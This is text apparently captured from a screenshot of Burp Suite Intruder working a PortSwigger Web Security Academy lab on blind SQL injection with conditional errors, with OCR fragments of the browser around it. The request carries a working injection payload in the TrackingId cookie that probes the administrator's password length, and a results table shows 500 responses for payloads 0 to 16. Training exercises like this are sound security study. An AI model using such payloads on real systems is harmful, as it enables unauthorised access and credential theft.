 1 2 3 4 2 (genmon)XXX 5:00
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 2 × +
Sniper attack Start attack
Target 80c912b000d4009e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 0ad60068039685ba80c912b000d4009e.web-security-academy.net
3 Cookie: TrackingId=1Pr5ppg7Cfvwp919'||(SELECT CASE WHEN
LENGTH(password)>§1§ THEN TO CHAR(1/0) ELSE '' END FROM users WHERE
username='administrator')||'; session=23GlC1PZbhDL0yM2eXViSpjWDPq7IXPO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 1 highlight 1 payload position Length: 659
Event log All issues Memory: 130.0MB of 477.6MB Disabled
Attack Save 2. Intruder attack of https://0ad60068039685ba80c912b000d4009e.web-security-academy.net
2. Intruder attack of https://0ad60068039685ba80c912b000d4009e.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 500 256 2457
1 1 500 245 2457
2 2 500 248 2457
3 3 500 248 2457
4 4 500 244 2457
5 5 500 238 2457
6 6 500 276 2457
7 7 500 244 2457
8 8 500 242 2457
9 9 500 243 2457
10 10 500 245 2457
11 11 500 239 2457
12 12 500 247 2457
13 13 500 239 2457
14 14 500 241 2457
15 15 500 240 2457
16 16 500 239 2457
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2330
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
Search 0 highlights Selection: 25 (0x19)
Finished
Lab: Blind SQL injection w × Blind SQL injection with c × +
39685ba80c912b000d4009e.w
Kali Forums Kali NetHunter Exploit-DB
jection with
rrors
LAB Not solved
tion
Home | My account
TO
OP
ssories Food & Drink Pets Toys & Games
ZZZZZZ Bed - Your New
Home Office
Cheshire Cat Grin
4